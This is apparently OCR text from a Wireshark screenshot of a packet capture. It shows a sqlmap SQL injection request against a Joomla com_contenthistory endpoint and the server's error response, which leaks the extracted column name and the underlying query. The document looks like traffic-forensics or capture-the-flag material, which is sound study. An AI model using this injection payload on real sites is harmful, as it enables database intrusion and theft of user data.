 1.pcap
文件(F) 编辑(E) 视图(V) 跳转(G)
tcp.stream eq 6711
No. Time Source
4867… 1162.893437 202.1.1.2
4867… 1162.893438 202.1.1.2
4867… 1162.893598 192.168.1.8
4867… 1162.893600 192.168.1.8
4867… 1162.895691 202.1.1.2
4867… 1162.895692 202.1.1.2
4869… 1163.201848 202.1.1.2
4869… 1163.201849 202.1.1.2
4869… 1163.201997 192.168.1.8
4869… 1163.201998 192.168.1.8
4872… 1163.852490 192.168.1.8
4872… 1163.852573 192.168.1.8
4872… 1163.852696 192.168.1.8
4872… 1163.852819 192.168.1.8
4872… 1163.852942 192.168.1.8
4872… 1163.853073 192.168.1.8
4872… 1163.853188 192.168.1.8
4872… 1163.853312 192.168.1.8
Frame 486926: 714 bytes on wire
Ethernet II, Src: TpLinkTechno_
Internet Protocol Version 4, Sr
Transmission Control Protocol,
Hypertext Transfer Protocol
[truncated]GET /index.php?op
[ [truncated]Expert Info (
[GET /index.php?option=
[Severity level: Chat]
[Group: Sequence]
Request Method: GET
Request URI [truncated]: /
Request Version: HTTP/1.1
Accept-Encoding: gzip,deflate
Connection: close\r\n
Accept: */*\r\n
User-Agent: sqlmap/1.1.3.2#de
Host: 202.1.1.1:8000\r\n
Text item (text), 427 byte(s)
Wireshark · 追踪 TCP 流 (tcp.stream eq 6711) · 1.pcap
GET /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=%28UPDATEXML%289771%2CCONCAT%280x
2e%2C0x71717a7671%2C%28SELECT%20MID%28%28IFNULL%28CAST%28column_name%20AS%20CHAR%29%2C0x20%29%29%2C1%2C22%29%20FROM%20INFORMATION_SCHEMA
.COLUMNS%20WHERE%20table_name%3D0x616a7475635f7573657273%20AND%20table_schema%3D0x6a6f6f6d6c61%20LIMIT%206%2C1%29%2C0x71716b6b71%29%2C89
63%29%29 HTTP/1.1
Accept-Encoding: gzip,deflate
Connection: close
Accept: */*
User-Agent: sqlmap/1.1.3.2#dev (http://sqlmap.org)
Host: 202.1.1.1:8000
Cookie: 2dcd47efee3ec43fb2de7c85686bb456=sido630s9da8257rvmn1htlln6
Cache-Control: no-cache
HTTP/1.1 500 Internal Server Error
Date: Thu, 08 Feb 2018 09:05:35 GMT
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16 mod_perl/2.0.10 Perl/v5.16.3
X-Powered-By: PHP/5.4.16
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Status: 500 XPATH syntax error: 'qqzvqsendEmailqqkkq' SQL=SELECT (UPDATEXML(9771,CONCAT(0x2e,0x71717a7671,(SELECT MID((IFNULL(CAST(colum
n_name AS CHAR),0x20)),1,22) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x616a7475635f7573657273 AND table_schema=0x6a6f6f6d6c61 L
IMIT 6,1),0x71716b6b71),8963)),uc.name AS editor FROM `ajtuc_ucm_history` AS h LEFT JOIN ajtuc_users AS uc ON uc.id = h.editor_user_id W
HERE `h`.`ucm_item_id` = 1 AND `h`.`ucm_type_id` = 1 ORDER BY `h`.`save_date`
Cache-Control: no-cache
Pragma: no-cache
Content-Length: 6224
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Error: 500 XPATH syntax error: &#039;qqzvqsendEmailqqkkq&#039; SQL=SELECT (UPDATEXML(9771,CONCAT(0x2e,0x71717a7671,(SE
LECT MID((IFNULL(CAST(column_name AS CHAR),0x20)),1,22) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x616a7475635f7573657273 AND ta
ble_schema=0x6a6f6f6d6c61 LIMIT 6,1),0x71716b6b71),8963)),uc.name AS editor
FROM `ajtuc_ucm_history` AS h
LEFT JOIN ajtuc_users AS uc ON uc.id = h.editor_user_id
WHERE `h`.`ucm_item_id` = 1 AND `h`.`ucm_type_id` = 1
ORDER BY `h`.`save_date`</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css' /
>
分组 487250。1 客户端 分组, 5 服务器 分组, 1 turn(s).点击选择。
整个对话 (7744 bytes) Show data as ASCII 流 6711
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助
ect]=%28UPDATEXML%289771%2CCO…
mbled PDU]
mbled PDU]
mbled PDU]
00 00 47 45 54 20 2f 69 6e 64 65
3f 6f 70 74 69 6f 6e 3d 63 6f 6d
65 6e 74 68 69 73 74 6f 72 79 26
68 69 73 74 6f 72 79 26 6c 69 73
65 72 69 6e 67 5d 3d 26 69 74 65
31 26 74 79 70 65 5f 69 64 3d 31
5b 73 65 6c 65 63 74 5d 3d 25 32
54 45 58 4d 4c 25 32 38 39 37 37
4f 4e 43 41 54 25 32 38 30 78 32
78 37 31 37 31 37 61 37 36 37 31
38 53 45 4c 45 43 54 25 32 30 4d
25 32 38 49 46 4e 55 4c 4c 25 32
25 32 38 63 6f 6c 75 6d 6e 5f 6e
30 41 53 25 32 30 43 48 41 52 25
30 78 32 30 25 32 39 25 32 39 25
43 32 32 25 32 39 25 32 30 46 52
49 4e 46 4f 52 4d 41 54 49 4f 4e
4d 41 2e 43 4f 4c 55 4d 4e 53 25
52 45 25 32 30 74 61 62 6c 65 5f
33 44 30 78 36 31 36 61 37 34 37
37 35 37 33 36 35 37 32 37 33 25
25 32 30 74 61 62 6c 65 5f 73 63
配置: Default